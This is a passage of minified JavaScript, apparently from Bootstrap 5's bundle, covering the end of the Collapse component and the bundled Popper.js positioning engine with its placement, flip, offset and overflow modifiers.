                    if (P.trigger(this._element, "show.bs.collapse").defaultPrevented) return;
                    e && e.forEach(t => {
                        n !== t && et.collapseInterface(t, "hide"), i || R.set(t, "bs.collapse", null)
                    });
                    const s = this._getDimension();
                    this._element.classList.remove("collapse"), this._element.classList.add("collapsing"), this._element.style[s] = 0, this._triggerArray.length && this._triggerArray.forEach(t => {
                        t.classList.remove("collapsed"), t.setAttribute("aria-expanded", !0)
                    }), this.setTransitioning(!0);
                    const o = "scroll" + (s[0].toUpperCase() + s.slice(1));
                    this._queueCallback(() => {
                        this._element.classList.remove("collapsing"), this._element.classList.add("collapse", "show"), this._element.style[s] = "", this.setTransitioning(!1), P.trigger(this._element, "shown.bs.collapse")
                    }, this._element, !0), this._element.style[s] = this._element[o] + "px"
                }
                hide() {
                    if (this._isTransitioning || !this._element.classList.contains("show")) return;
                    if (P.trigger(this._element, "hide.bs.collapse").defaultPrevented) return;
                    const t = this._getDimension();
                    this._element.style[t] = this._element.getBoundingClientRect()[t] + "px", f(this._element), this._element.classList.add("collapsing"), this._element.classList.remove("collapse", "show");
                    const e = this._triggerArray.length;
                    if (e > 0)
                        for (let t = 0; t < e; t++) {
                            const e = this._triggerArray[t],
                                i = s(e);
                            i && !i.classList.contains("show") && (e.classList.add("collapsed"), e.setAttribute("aria-expanded", !1))
                        }
                    this.setTransitioning(!0), this._element.style[t] = "", this._queueCallback(() => {
                        this.setTransitioning(!1), this._element.classList.remove("collapsing"), this._element.classList.add("collapse"), P.trigger(this._element, "hidden.bs.collapse")
                    }, this._element, !0)
                }
                setTransitioning(t) {
                    this._isTransitioning = t
                }
                _getConfig(t) {
                    return (t = {
                        ...J,
                        ...t
                    }).toggle = Boolean(t.toggle), l("collapse", t, tt), t
                }
                _getDimension() {
                    return this._element.classList.contains("width") ? "width" : "height"
                }
                _getParent() {
                    let {
                        parent: e
                    } = this._config;
                    e = a(e);
                    const i = `[data-bs-toggle="collapse"][data-bs-parent="${e}"]`;
                    return t.find(i, e).forEach(t => {
                        const e = s(t);
                        this._addAriaAndCollapsedClass(e, [t])
                    }), e
                }
                _addAriaAndCollapsedClass(t, e) {
                    if (!t || !e.length) return;
                    const i = t.classList.contains("show");
                    e.forEach(t => {
                        i ? t.classList.remove("collapsed") : t.classList.add("collapsed"), t.setAttribute("aria-expanded", i)
                    })
                }
                static collapseInterface(t, e) {
                    let i = et.getInstance(t);
                    const n = {
                        ...J,
                        ...U.getDataAttributes(t),
                        ..."object" == typeof e && e ? e : {}
                    };
                    if (!i && n.toggle && "string" == typeof e && /show|hide/.test(e) && (n.toggle = !1), i || (i = new et(t, n)), "string" == typeof e) {
                        if (void 0 === i[e]) throw new TypeError(`No method named "${e}"`);
                        i[e]()
                    }
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        et.collapseInterface(this, t)
                    }))
                }
            }
            P.on(document, "click.bs.collapse.data-api", '[data-bs-toggle="collapse"]', (function (e) {
                ("A" === e.target.tagName || e.delegateTarget && "A" === e.delegateTarget.tagName) && e.preventDefault();
                const i = U.getDataAttributes(this),
                    s = n(this);
                t.find(s).forEach(t => {
                    const e = et.getInstance(t);
                    let n;
                    e ? (null === e._parent && "string" == typeof i.parent && (e._config.parent = i.parent, e._parent = e._getParent()), n = "toggle") : n = i, et.collapseInterface(t, n)
                })
            })), _(et);
            var it = "top",
                nt = "bottom",
                st = "right",
                ot = "left",
                rt = [it, nt, st, ot],
                at = rt.reduce((function (t, e) {
                    return t.concat([e + "-start", e + "-end"])
                }), []),
                lt = [].concat(rt, ["auto"]).reduce((function (t, e) {
                    return t.concat([e, e + "-start", e + "-end"])
                }), []),
                ct = ["beforeRead", "read", "afterRead", "beforeMain", "main", "afterMain", "beforeWrite", "write", "afterWrite"];

            function ht(t) {
                return t ? (t.nodeName || "").toLowerCase() : null
            }

            function dt(t) {
                if (null == t) return window;
                if ("[object Window]" !== t.toString()) {
                    var e = t.ownerDocument;
                    return e && e.defaultView || window
                }
                return t
            }

            function ut(t) {
                return t instanceof dt(t).Element || t instanceof Element
            }

            function ft(t) {
                return t instanceof dt(t).HTMLElement || t instanceof HTMLElement
            }

            function pt(t) {
                return "undefined" != typeof ShadowRoot && (t instanceof dt(t).ShadowRoot || t instanceof ShadowRoot)
            }
            var mt = {
                name: "applyStyles",
                enabled: !0,
                phase: "write",
                fn: function (t) {
                    var e = t.state;
                    Object.keys(e.elements).forEach((function (t) {
                        var i = e.styles[t] || {},
                            n = e.attributes[t] || {},
                            s = e.elements[t];
                        ft(s) && ht(s) && (Object.assign(s.style, i), Object.keys(n).forEach((function (t) {
                            var e = n[t];
                            !1 === e ? s.removeAttribute(t) : s.setAttribute(t, !0 === e ? "" : e)
                        })))
                    }))
                },
                effect: function (t) {
                    var e = t.state,
                        i = {
                            popper: {
                                position: e.options.strategy,
                                left: "0",
                                top: "0",
                                margin: "0"
                            },
                            arrow: {
                                position: "absolute"
                            },
                            reference: {}
                        };
                    return Object.assign(e.elements.popper.style, i.popper), e.styles = i, e.elements.arrow && Object.assign(e.elements.arrow.style, i.arrow),
                        function () {
                            Object.keys(e.elements).forEach((function (t) {
                                var n = e.elements[t],
                                    s = e.attributes[t] || {},
                                    o = Object.keys(e.styles.hasOwnProperty(t) ? e.styles[t] : i[t]).reduce((function (t, e) {
                                        return t[e] = "", t
                                    }), {});
                                ft(n) && ht(n) && (Object.assign(n.style, o), Object.keys(s).forEach((function (t) {
                                    n.removeAttribute(t)
                                })))
                            }))
                        }
                },
                requires: ["computeStyles"]
            };

            function gt(t) {
                return t.split("-")[0]
            }

            function _t(t) {
                var e = t.getBoundingClientRect();
                return {
                    width: e.width,
                    height: e.height,
                    top: e.top,
                    right: e.right,
                    bottom: e.bottom,
                    left: e.left,
                    x: e.left,
                    y: e.top
                }
            }

            function bt(t) {
                var e = _t(t),
                    i = t.offsetWidth,
                    n = t.offsetHeight;
                return Math.abs(e.width - i) <= 1 && (i = e.width), Math.abs(e.height - n) <= 1 && (n = e.height), {
                    x: t.offsetLeft,
                    y: t.offsetTop,
                    width: i,
                    height: n
                }
            }

            function vt(t, e) {
                var i = e.getRootNode && e.getRootNode();
                if (t.contains(e)) return !0;
                if (i && pt(i)) {
                    var n = e;
                    do {
                        if (n && t.isSameNode(n)) return !0;
                        n = n.parentNode || n.host
                    } while (n)
                }
                return !1
            }

            function yt(t) {
                return dt(t).getComputedStyle(t)
            }

            function wt(t) {
                return ["table", "td", "th"].indexOf(ht(t)) >= 0
            }

            function Et(t) {
                return ((ut(t) ? t.ownerDocument : t.document) || window.document).documentElement
            }

            function At(t) {
                return "html" === ht(t) ? t : t.assignedSlot || t.parentNode || (pt(t) ? t.host : null) || Et(t)
            }

            function Tt(t) {
                return ft(t) && "fixed" !== yt(t).position ? t.offsetParent : null
            }

            function Ot(t) {
                for (var e = dt(t), i = Tt(t); i && wt(i) && "static" === yt(i).position;) i = Tt(i);
                return i && ("html" === ht(i) || "body" === ht(i) && "static" === yt(i).position) ? e : i || function (t) {
                    var e = -1 !== navigator.userAgent.toLowerCase().indexOf("firefox");
                    if (-1 !== navigator.userAgent.indexOf("Trident") && ft(t) && "fixed" === yt(t).position) return null;
                    for (var i = At(t); ft(i) && ["html", "body"].indexOf(ht(i)) < 0;) {
                        var n = yt(i);
                        if ("none" !== n.transform || "none" !== n.perspective || "paint" === n.contain || -1 !== ["transform", "perspective"].indexOf(n.willChange) || e && "filter" === n.willChange || e && n.filter && "none" !== n.filter) return i;
                        i = i.parentNode
                    }
                    return null
                }(t) || e
            }

            function Ct(t) {
                return ["top", "bottom"].indexOf(t) >= 0 ? "x" : "y"
            }
            var kt = Math.max,
                Lt = Math.min,
                xt = Math.round;

            function Dt(t, e, i) {
                return kt(t, Lt(e, i))
            }

            function St(t) {
                return Object.assign({}, {
                    top: 0,
                    right: 0,
                    bottom: 0,
                    left: 0
                }, t)
            }

            function It(t, e) {
                return e.reduce((function (e, i) {
                    return e[i] = t, e
                }), {})
            }
            var Nt = {
                name: "arrow",
                enabled: !0,
                phase: "main",
                fn: function (t) {
                    var e, i = t.state,
                        n = t.name,
                        s = t.options,
                        o = i.elements.arrow,
                        r = i.modifiersData.popperOffsets,
                        a = gt(i.placement),
                        l = Ct(a),
                        c = [ot, st].indexOf(a) >= 0 ? "height" : "width";
                    if (o && r) {
                        var h = function (t, e) {
                            return St("number" != typeof (t = "function" == typeof t ? t(Object.assign({}, e.rects, {
                                placement: e.placement
                            })) : t) ? t : It(t, rt))
                        }(s.padding, i),
                            d = bt(o),
                            u = "y" === l ? it : ot,
                            f = "y" === l ? nt : st,
                            p = i.rects.reference[c] + i.rects.reference[l] - r[l] - i.rects.popper[c],
                            m = r[l] - i.rects.reference[l],
                            g = Ot(o),
                            _ = g ? "y" === l ? g.clientHeight || 0 : g.clientWidth || 0 : 0,
                            b = p / 2 - m / 2,
                            v = h[u],
                            y = _ - d[c] - h[f],
                            w = _ / 2 - d[c] / 2 + b,
                            E = Dt(v, w, y),
                            A = l;
                        i.modifiersData[n] = ((e = {})[A] = E, e.centerOffset = E - w, e)
                    }
                },
                effect: function (t) {
                    var e = t.state,
                        i = t.options.element,
                        n = void 0 === i ? "[data-popper-arrow]" : i;
                    null != n && ("string" != typeof n || (n = e.elements.popper.querySelector(n))) && vt(e.elements.popper, n) && (e.elements.arrow = n)
                },
                requires: ["popperOffsets"],
                requiresIfExists: ["preventOverflow"]
            },
                jt = {
                    top: "auto",
                    right: "auto",
                    bottom: "auto",
                    left: "auto"
                };

            function Mt(t) {
                var e, i = t.popper,
                    n = t.popperRect,
                    s = t.placement,
                    o = t.offsets,
                    r = t.position,
                    a = t.gpuAcceleration,
                    l = t.adaptive,
                    c = t.roundOffsets,
                    h = !0 === c ? function (t) {
                        var e = t.x,
                            i = t.y,
                            n = window.devicePixelRatio || 1;
                        return {
                            x: xt(xt(e * n) / n) || 0,
                            y: xt(xt(i * n) / n) || 0
                        }
                    }(o) : "function" == typeof c ? c(o) : o,
                    d = h.x,
                    u = void 0 === d ? 0 : d,
                    f = h.y,
                    p = void 0 === f ? 0 : f,
                    m = o.hasOwnProperty("x"),
                    g = o.hasOwnProperty("y"),
                    _ = ot,
                    b = it,
                    v = window;
                if (l) {
                    var y = Ot(i),
                        w = "clientHeight",
                        E = "clientWidth";
                    y === dt(i) && "static" !== yt(y = Et(i)).position && (w = "scrollHeight", E = "scrollWidth"), y = y, s === it && (b = nt, p -= y[w] - n.height, p *= a ? 1 : -1), s === ot && (_ = st, u -= y[E] - n.width, u *= a ? 1 : -1)
                }
                var A, T = Object.assign({
                    position: r
                }, l && jt);
                return a ? Object.assign({}, T, ((A = {})[b] = g ? "0" : "", A[_] = m ? "0" : "", A.transform = (v.devicePixelRatio || 1) < 2 ? "translate(" + u + "px, " + p + "px)" : "translate3d(" + u + "px, " + p + "px, 0)", A)) : Object.assign({}, T, ((e = {})[b] = g ? p + "px" : "", e[_] = m ? u + "px" : "", e.transform = "", e))
            }
            var Pt = {
                name: "computeStyles",
                enabled: !0,
                phase: "beforeWrite",
                fn: function (t) {
                    var e = t.state,
                        i = t.options,
                        n = i.gpuAcceleration,
                        s = void 0 === n || n,
                        o = i.adaptive,
                        r = void 0 === o || o,
                        a = i.roundOffsets,
                        l = void 0 === a || a,
                        c = {
                            placement: gt(e.placement),
                            popper: e.elements.popper,
                            popperRect: e.rects.popper,
                            gpuAcceleration: s
                        };
                    null != e.modifiersData.popperOffsets && (e.styles.popper = Object.assign({}, e.styles.popper, Mt(Object.assign({}, c, {
                        offsets: e.modifiersData.popperOffsets,
                        position: e.options.strategy,
                        adaptive: r,
                        roundOffsets: l
                    })))), null != e.modifiersData.arrow && (e.styles.arrow = Object.assign({}, e.styles.arrow, Mt(Object.assign({}, c, {
                        offsets: e.modifiersData.arrow,
                        position: "absolute",
                        adaptive: !1,
                        roundOffsets: l
                    })))), e.attributes.popper = Object.assign({}, e.attributes.popper, {
                        "data-popper-placement": e.placement
                    })
                },
                data: {}
            },
                Ht = {
                    passive: !0
                },
                Rt = {
                    name: "eventListeners",
                    enabled: !0,
                    phase: "write",
                    fn: function () { },
                    effect: function (t) {
                        var e = t.state,
                            i = t.instance,
                            n = t.options,
                            s = n.scroll,
                            o = void 0 === s || s,
                            r = n.resize,
                            a = void 0 === r || r,
                            l = dt(e.elements.popper),
                            c = [].concat(e.scrollParents.reference, e.scrollParents.popper);
                        return o && c.forEach((function (t) {
                            t.addEventListener("scroll", i.update, Ht)
                        })), a && l.addEventListener("resize", i.update, Ht),
                            function () {
                                o && c.forEach((function (t) {
                                    t.removeEventListener("scroll", i.update, Ht)
                                })), a && l.removeEventListener("resize", i.update, Ht)
                            }
                    },
                    data: {}
                },
                Bt = {
                    left: "right",
                    right: "left",
                    bottom: "top",
                    top: "bottom"
                };

            function Wt(t) {
                return t.replace(/left|right|bottom|top/g, (function (t) {
                    return Bt[t]
                }))
            }
            var qt = {
                start: "end",
                end: "start"
            };

            function zt(t) {
                return t.replace(/start|end/g, (function (t) {
                    return qt[t]
                }))
            }

            function $t(t) {
                var e = dt(t);
                return {
                    scrollLeft: e.pageXOffset,
                    scrollTop: e.pageYOffset
                }
            }

            function Ut(t) {
                return _t(Et(t)).left + $t(t).scrollLeft
            }

            function Ft(t) {
                var e = yt(t),
                    i = e.overflow,
                    n = e.overflowX,
                    s = e.overflowY;
                return /auto|scroll|overlay|hidden/.test(i + s + n)
            }

            function Vt(t, e) {
                var i;
                void 0 === e && (e = []);
                var n = function t(e) {
                    return ["html", "body", "#document"].indexOf(ht(e)) >= 0 ? e.ownerDocument.body : ft(e) && Ft(e) ? e : t(At(e))
                }(t),
                    s = n === (null == (i = t.ownerDocument) ? void 0 : i.body),
                    o = dt(n),
                    r = s ? [o].concat(o.visualViewport || [], Ft(n) ? n : []) : n,
                    a = e.concat(r);
                return s ? a : a.concat(Vt(At(r)))
            }

            function Kt(t) {
                return Object.assign({}, t, {
                    left: t.x,
                    top: t.y,
                    right: t.x + t.width,
                    bottom: t.y + t.height
                })
            }

            function Xt(t, e) {
                return "viewport" === e ? Kt(function (t) {
                    var e = dt(t),
                        i = Et(t),
                        n = e.visualViewport,
                        s = i.clientWidth,
                        o = i.clientHeight,
                        r = 0,
                        a = 0;
                    return n && (s = n.width, o = n.height, /^((?!chrome|android).)*safari/i.test(navigator.userAgent) || (r = n.offsetLeft, a = n.offsetTop)), {
                        width: s,
                        height: o,
                        x: r + Ut(t),
                        y: a
                    }
                }(t)) : ft(e) ? function (t) {
                    var e = _t(t);
                    return e.top = e.top + t.clientTop, e.left = e.left + t.clientLeft, e.bottom = e.top + t.clientHeight, e.right = e.left + t.clientWidth, e.width = t.clientWidth, e.height = t.clientHeight, e.x = e.left, e.y = e.top, e
                }(e) : Kt(function (t) {
                    var e, i = Et(t),
                        n = $t(t),
                        s = null == (e = t.ownerDocument) ? void 0 : e.body,
                        o = kt(i.scrollWidth, i.clientWidth, s ? s.scrollWidth : 0, s ? s.clientWidth : 0),
                        r = kt(i.scrollHeight, i.clientHeight, s ? s.scrollHeight : 0, s ? s.clientHeight : 0),
                        a = -n.scrollLeft + Ut(t),
                        l = -n.scrollTop;
                    return "rtl" === yt(s || i).direction && (a += kt(i.clientWidth, s ? s.clientWidth : 0) - o), {
                        width: o,
                        height: r,
                        x: a,
                        y: l
                    }
                }(Et(t)))
            }

            function Yt(t) {
                return t.split("-")[1]
            }

            function Qt(t) {
                var e, i = t.reference,
                    n = t.element,
                    s = t.placement,
                    o = s ? gt(s) : null,
                    r = s ? Yt(s) : null,
                    a = i.x + i.width / 2 - n.width / 2,
                    l = i.y + i.height / 2 - n.height / 2;
                switch (o) {
                    case it:
                        e = {
                            x: a,
                            y: i.y - n.height
                        };
                        break;
                    case nt:
                        e = {
                            x: a,
                            y: i.y + i.height
                        };
                        break;
                    case st:
                        e = {
                            x: i.x + i.width,
                            y: l
                        };
                        break;
                    case ot:
                        e = {
                            x: i.x - n.width,
                            y: l
                        };
                        break;
                    default:
                        e = {
                            x: i.x,
                            y: i.y
                        }
                }
                var c = o ? Ct(o) : null;
                if (null != c) {
                    var h = "y" === c ? "height" : "width";
                    switch (r) {
                        case "start":
                            e[c] = e[c] - (i[h] / 2 - n[h] / 2);
                            break;
                        case "end":
                            e[c] = e[c] + (i[h] / 2 - n[h] / 2)
                    }
                }
                return e
            }

            function Gt(t, e) {
                void 0 === e && (e = {});
                var i = e,
                    n = i.placement,
                    s = void 0 === n ? t.placement : n,
                    o = i.boundary,
                    r = void 0 === o ? "clippingParents" : o,
                    a = i.rootBoundary,
                    l = void 0 === a ? "viewport" : a,
                    c = i.elementContext,
                    h = void 0 === c ? "popper" : c,
                    d = i.altBoundary,
                    u = void 0 !== d && d,
                    f = i.padding,
                    p = void 0 === f ? 0 : f,
                    m = St("number" != typeof p ? p : It(p, rt)),
                    g = "popper" === h ? "reference" : "popper",
                    _ = t.elements.reference,
                    b = t.rects.popper,
                    v = t.elements[u ? g : h],
                    y = function (t, e, i) {
                        var n = "clippingParents" === e ? function (t) {
                            var e = Vt(At(t)),
                                i = ["absolute", "fixed"].indexOf(yt(t).position) >= 0 && ft(t) ? Ot(t) : t;
                            return ut(i) ? e.filter((function (t) {
                                return ut(t) && vt(t, i) && "body" !== ht(t)
                            })) : []
                        }(t) : [].concat(e),
                            s = [].concat(n, [i]),
                            o = s[0],
                            r = s.reduce((function (e, i) {
                                var n = Xt(t, i);
                                return e.top = kt(n.top, e.top), e.right = Lt(n.right, e.right), e.bottom = Lt(n.bottom, e.bottom), e.left = kt(n.left, e.left), e
                            }), Xt(t, o));
                        return r.width = r.right - r.left, r.height = r.bottom - r.top, r.x = r.left, r.y = r.top, r
                    }(ut(v) ? v : v.contextElement || Et(t.elements.popper), r, l),
                    w = _t(_),
                    E = Qt({
                        reference: w,
                        element: b,
                        strategy: "absolute",
                        placement: s
                    }),
                    A = Kt(Object.assign({}, b, E)),
                    T = "popper" === h ? A : w,
                    O = {
                        top: y.top - T.top + m.top,
                        bottom: T.bottom - y.bottom + m.bottom,
                        left: y.left - T.left + m.left,
                        right: T.right - y.right + m.right
                    },
                    C = t.modifiersData.offset;
                if ("popper" === h && C) {
                    var k = C[s];
                    Object.keys(O).forEach((function (t) {
                        var e = [st, nt].indexOf(t) >= 0 ? 1 : -1,
                            i = [it, nt].indexOf(t) >= 0 ? "y" : "x";
                        O[t] += k[i] * e
                    }))
                }
                return O
            }

            function Zt(t, e) {
                void 0 === e && (e = {});
                var i = e,
                    n = i.placement,
                    s = i.boundary,
                    o = i.rootBoundary,
                    r = i.padding,
                    a = i.flipVariations,
                    l = i.allowedAutoPlacements,
                    c = void 0 === l ? lt : l,
                    h = Yt(n),
                    d = h ? a ? at : at.filter((function (t) {
                        return Yt(t) === h
                    })) : rt,
                    u = d.filter((function (t) {
                        return c.indexOf(t) >= 0
                    }));
                0 === u.length && (u = d);
                var f = u.reduce((function (e, i) {
                    return e[i] = Gt(t, {
                        placement: i,
                        boundary: s,
                        rootBoundary: o,
                        padding: r
                    })[gt(i)], e
                }), {});
                return Object.keys(f).sort((function (t, e) {
                    return f[t] - f[e]
                }))
            }
            var Jt = {
                name: "flip",
                enabled: !0,
                phase: "main",
                fn: function (t) {
                    var e = t.state,
                        i = t.options,
                        n = t.name;
                    if (!e.modifiersData[n]._skip) {
                        for (var s = i.mainAxis, o = void 0 === s || s, r = i.altAxis, a = void 0 === r || r, l = i.fallbackPlacements, c = i.padding, h = i.boundary, d = i.rootBoundary, u = i.altBoundary, f = i.flipVariations, p = void 0 === f || f, m = i.allowedAutoPlacements, g = e.options.placement, _ = gt(g), b = l || (_ !== g && p ? function (t) {
                            if ("auto" === gt(t)) return [];
                            var e = Wt(t);
                            return [zt(t), e, zt(e)]
                        }(g) : [Wt(g)]), v = [g].concat(b).reduce((function (t, i) {
                            return t.concat("auto" === gt(i) ? Zt(e, {
                                placement: i,
                                boundary: h,
                                rootBoundary: d,
                                padding: c,
                                flipVariations: p,
                                allowedAutoPlacements: m
                            }) : i)
                        }), []), y = e.rects.reference, w = e.rects.popper, E = new Map, A = !0, T = v[0], O = 0; O < v.length; O++) {
                            var C = v[O],
                                k = gt(C),
                                L = "start" === Yt(C),
                                x = [it, nt].indexOf(k) >= 0,
                                D = x ? "width" : "height",
                                S = Gt(e, {
                                    placement: C,
                                    boundary: h,
                                    rootBoundary: d,
                                    altBoundary: u,
                                    padding: c
                                }),
                                I = x ? L ? st : ot : L ? nt : it;
                            y[D] > w[D] && (I = Wt(I));
                            var N = Wt(I),
                                j = [];
                            if (o && j.push(S[k] <= 0), a && j.push(S[I] <= 0, S[N] <= 0), j.every((function (t) {
                                return t
                            }))) {
                                T = C, A = !1;
                                break
                            }
                            E.set(C, j)
                        }
                        if (A)
                            for (var M = function (t) {
                                var e = v.find((function (e) {
                                    var i = E.get(e);
                                    if (i) return i.slice(0, t).every((function (t) {
                                        return t
                                    }))
                                }));
                                if (e) return T = e, "break"
                            }, P = p ? 3 : 1; P > 0 && "break" !== M(P); P--);
                        e.placement !== T && (e.modifiersData[n]._skip = !0, e.placement = T, e.reset = !0)
                    }
                },
                requiresIfExists: ["offset"],
                data: {
                    _skip: !1
                }
            };

            function te(t, e, i) {
                return void 0 === i && (i = {
                    x: 0,
                    y: 0
                }), {
                    top: t.top - e.height - i.y,
                    right: t.right - e.width + i.x,
                    bottom: t.bottom - e.height + i.y,
                    left: t.left - e.width - i.x
                }
            }

            function ee(t) {
                return [it, st, nt, ot].some((function (e) {
                    return t[e] >= 0
                }))
            }
            var ie = {
                name: "hide",
                enabled: !0,
                phase: "main",
                requiresIfExists: ["preventOverflow"],
                fn: function (t) {
                    var e = t.state,
                        i = t.name,
                        n = e.rects.reference,
                        s = e.rects.popper,
                        o = e.modifiersData.preventOverflow,
                        r = Gt(e, {
                            elementContext: "reference"
                        }),
                        a = Gt(e, {
                            altBoundary: !0
                        }),
                        l = te(r, n),
                        c = te(a, s, o),
                        h = ee(l),
                        d = ee(c);
                    e.modifiersData[i] = {
                        referenceClippingOffsets: l,
                        popperEscapeOffsets: c,
                        isReferenceHidden: h,
                        hasPopperEscaped: d
                    }, e.attributes.popper = Object.assign({}, e.attributes.popper, {
                        "data-popper-reference-hidden": h,
                        "data-popper-escaped": d
                    })
                }
            },
                ne = {
                    name: "offset",
                    enabled: !0,
                    phase: "main",
                    requires: ["popperOffsets"],
                    fn: function (t) {
                        var e = t.state,
                            i = t.options,
                            n = t.name,
                            s = i.offset,
                            o = void 0 === s ? [0, 0] : s,
                            r = lt.reduce((function (t, i) {
                                return t[i] = function (t, e, i) {
                                    var n = gt(t),
                                        s = [ot, it].indexOf(n) >= 0 ? -1 : 1,
                                        o = "function" == typeof i ? i(Object.assign({}, e, {
                                            placement: t
                                        })) : i,
                                        r = o[0],
                                        a = o[1];
                                    return r = r || 0, a = (a || 0) * s, [ot, st].indexOf(n) >= 0 ? {
                                        x: a,
                                        y: r
                                    } : {
                                        x: r,
                                        y: a
                                    }
                                }(i, e.rects, o), t
                            }), {}),
                            a = r[e.placement],
                            l = a.x,
                            c = a.y;
                        null != e.modifiersData.popperOffsets && (e.modifiersData.popperOffsets.x += l, e.modifiersData.popperOffsets.y += c), e.modifiersData[n] = r
                    }
                },
                se = {
                    name: "popperOffsets",
                    enabled: !0,
                    phase: "read",
                    fn: function (t) {
                        var e = t.state,
                            i = t.name;
                        e.modifiersData[i] = Qt({
                            reference: e.rects.reference,
                            element: e.rects.popper,
                            strategy: "absolute",
                            placement: e.placement
                        })
                    },
                    data: {}
                },
                oe = {
                    name: "preventOverflow",
                    enabled: !0,
                    phase: "main",
                    fn: function (t) {
                        var e = t.state,
                            i = t.options,
                            n = t.name,
                            s = i.mainAxis,
                            o = void 0 === s || s,
                            r = i.altAxis,
                            a = void 0 !== r && r,
                            l = i.boundary,
                            c = i.rootBoundary,
                            h = i.altBoundary,
                            d = i.padding,
                            u = i.tether,
                            f = void 0 === u || u,
                            p = i.tetherOffset,
                            m = void 0 === p ? 0 : p,
                            g = Gt(e, {
                                boundary: l,
                                rootBoundary: c,
                                padding: d,
                                altBoundary: h
                            }),
                            _ = gt(e.placement),
                            b = Yt(e.placement),
                            v = !b,
                            y = Ct(_),
                            w = "x" === y ? "y" : "x",
                            E = e.modifiersData.popperOffsets,
                            A = e.rects.reference,
                            T = e.rects.popper,
                            O = "function" == typeof m ? m(Object.assign({}, e.rects, {
                                placement: e.placement
                            })) : m,
                            C = {
                                x: 0,
                                y: 0
                            };
                        if (E) {
                            if (o || a) {
                                var k = "y" === y ? it : ot,
                                    L = "y" === y ? nt : st,
                                    x = "y" === y ? "height" : "width",
                                    D = E[y],
                                    S = E[y] + g[k],
                                    I = E[y] - g[L],
                                    N = f ? -T[x] / 2 : 0,
                                    j = "start" === b ? A[x] : T[x],
                                    M = "start" === b ? -T[x] : -A[x],
                                    P = e.elements.arrow,
                                    H = f && P ? bt(P) : {
                                        width: 0,
                                        height: 0
                                    },
                                    R = e.modifiersData["arrow#persistent"] ? e.modifiersData["arrow#persistent"].padding : {
                                        top: 0,
                                        right: 0,
                                        bottom: 0,
                                        left: 0
                                    },
                                    B = R[k],
                                    W = R[L],
                                    q = Dt(0, A[x], H[x]),
                                    z = v ? A[x] / 2 - N - q - B - O : j - q - B - O,
                                    $ = v ? -A[x] / 2 + N + q + W + O : M + q + W + O,
                                    U = e.elements.arrow && Ot(e.elements.arrow),
                                    F = U ? "y" === y ? U.clientTop || 0 : U.clientLeft || 0 : 0,
                                    V = e.modifiersData.offset ? e.modifiersData.offset[e.placement][y] : 0,
                                    K = E[y] + z - V - F,
                                    X = E[y] + $ - V;
                                if (o) {
                                    var Y = Dt(f ? Lt(S, K) : S, D, f ? kt(I, X) : I);
                                    E[y] = Y, C[y] = Y - D
                                }
                                if (a) {
                                    var Q = "x" === y ? it : ot,
                                        G = "x" === y ? nt : st,
                                        Z = E[w],
                                        J = Z + g[Q],
                                        tt = Z - g[G],
                                        et = Dt(f ? Lt(J, K) : J, Z, f ? kt(tt, X) : tt);
                                    E[w] = et, C[w] = et - Z
                                }
                            }
                            e.modifiersData[n] = C
                        }
                    },
                    requiresIfExists: ["offset"]
                };

            function re(t, e, i) {
                void 0 === i && (i = !1);
                var n, s, o = Et(e),
                    r = _t(t),
                    a = ft(e),
                    l = {
                        scrollLeft: 0,
                        scrollTop: 0
                    },
                    c = {
                        x: 0,
                        y: 0
                    };
                return (a || !a && !i) && (("body" !== ht(e) || Ft(o)) && (l = (n = e) !== dt(n) && ft(n) ? {
                    scrollLeft: (s = n).scrollLeft,
                    scrollTop: s.scrollTop
                } : $t(n)), ft(e) ? ((c = _t(e)).x += e.clientLeft, c.y += e.clientTop) : o && (c.x = Ut(o))), {
                    x: r.left + l.scrollLeft - c.x,
                    y: r.top + l.scrollTop - c.y,
                    width: r.width,
                    height: r.height
                }
            }
            var ae = {
                placement: "bottom",
                modifiers: [],
                strategy: "absolute"
            };

            function le() {
                for (var t = arguments.length, e = new Array(t), i = 0; i < t; i++) e[i] = arguments[i];
                return !e.some((function (t) {
                    return !(t && "function" == typeof t.getBoundingClientRect)
                }))
            }

            function ce(t) {
                void 0 === t && (t = {});
                var e = t,
                    i = e.defaultModifiers,
                    n = void 0 === i ? [] : i,
                    s = e.defaultOptions,
                    o = void 0 === s ? ae : s;
                return function (t, e, i) {
                    void 0 === i && (i = o);
                    var s, r, a = {
                        placement: "bottom",
                        orderedModifiers: [],
                        options: Object.assign({}, ae, o),
                        modifiersData: {},
                        elements: {
                            reference: t,
                            popper: e
                        },
                        attributes: {},
                        styles: {}
                    },
                        l = [],
                        c = !1,
                        h = {
                            state: a,
                            setOptions: function (i) {
                                d(), a.options = Object.assign({}, o, a.options, i), a.scrollParents = {
                                    reference: ut(t) ? Vt(t) : t.contextElement ? Vt(t.contextElement) : [],
                                    popper: Vt(e)
                                };
                                var s, r, c = function (t) {
                                    var e = function (t) {
                                        var e = new Map,
                                            i = new Set,
                                            n = [];
                                        return t.forEach((function (t) {
                                            e.set(t.name, t)
                                        })), t.forEach((function (t) {
                                            i.has(t.name) || function t(s) {
                                                i.add(s.name), [].concat(s.requires || [], s.requiresIfExists || []).forEach((function (n) {
                                                    if (!i.has(n)) {
                                                        var s = e.get(n);
                                                        s && t(s)
                                                    }
                                                })), n.push(s)
                                            }(t)
                                        })), n
                                    }(t);
                                    return ct.reduce((function (t, i) {
                                        return t.concat(e.filter((function (t) {
                                            return t.phase === i
                                        })))
                                    }), [])
                                }((s = [].concat(n, a.options.modifiers), r = s.reduce((function (t, e) {
                                    var i = t[e.name];
                                    return t[e.name] = i ? Object.assign({}, i, e, {
                                        options: Object.assign({}, i.options, e.options),
                                        data: Object.assign({}, i.data, e.data)
                                    }) : e, t
                                }), {}), Object.keys(r).map((function (t) {
                                    return r[t]
                                }))));
                                return a.orderedModifiers = c.filter((function (t) {
                                    return t.enabled
                                })), a.orderedModifiers.forEach((function (t) {
                                    var e = t.name,
                                        i = t.options,
                                        n = void 0 === i ? {} : i,
                                        s = t.effect;
                                    if ("function" == typeof s) {
                                        var o = s({
                                            state: a,
                                            name: e,
                                            instance: h,
                                            options: n
                                        });
                                        l.push(o || function () { })
                                    }
                                })), h.update()
                            },
                            forceUpdate: function () {
                                if (!c) {
                                    var t = a.elements,
                                        e = t.reference,
                                        i = t.popper;
                                    if (le(e, i)) {
                                        a.rects = {
                                            reference: re(e, Ot(i), "fixed" === a.options.strategy),
                                            popper: bt(i)
                                        }, a.reset = !1, a.placement = a.options.placement, a.orderedModifiers.forEach((function (t) {
                                            return a.modifiersData[t.name] = Object.assign({}, t.data)
                                        }));
                                        for (var n = 0; n < a.orderedModifiers.length; n++)
                                            if (!0 !== a.reset) {
